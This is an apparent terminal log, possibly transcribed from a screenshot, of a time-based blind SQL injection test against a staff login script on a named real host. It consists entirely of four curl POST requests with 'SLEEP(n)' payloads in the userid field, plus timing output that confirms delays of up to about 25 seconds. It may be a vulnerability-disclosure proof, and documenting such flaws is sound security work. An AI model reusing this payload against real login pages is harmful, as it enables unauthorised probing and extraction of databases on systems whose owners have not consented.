 ┌─[root@secbot]─[~]
└──╼ #time curl -s 'http://phoenix.symantec.com/alist/staff/checkuser.php' --data "userid=admin' AND SLEEP(0);%00&passwd=1&db=alist&Submit=Ente
r here!" > /dev/null
real 0m0.462s
user 0m0.008s
sys 0m0.004s
┌─[root@secbot]─[~]
└──╼ #time curl -s 'http://phoenix.symantec.com/alist/staff/checkuser.php' --data "userid=admin' AND SLEEP(5);%00&passwd=1&db=alist&Submit=Ente
r here!" > /dev/null
real 0m5.465s
user 0m0.004s
sys 0m0.004s
┌─[root@secbot]─[~]
└──╼ #time curl -s 'http://phoenix.symantec.com/alist/staff/checkuser.php' --data "userid=admin' AND SLEEP(10);%00&passwd=1&db=alist&Submit=Ent
er here!" > /dev/null
real 0m10.466s
user 0m0.004s
sys 0m0.004s
┌─[root@secbot]─[~]
└──╼ #time curl -s 'http://phoenix.symantec.com/alist/staff/checkuser.php' --data "userid=admin' AND SLEEP(25);%00&passwd=1&db=alist&Submit=Ent
er here!" > /dev/null
real 0m25.996s
user 0m0.008s
sys 0m0.000s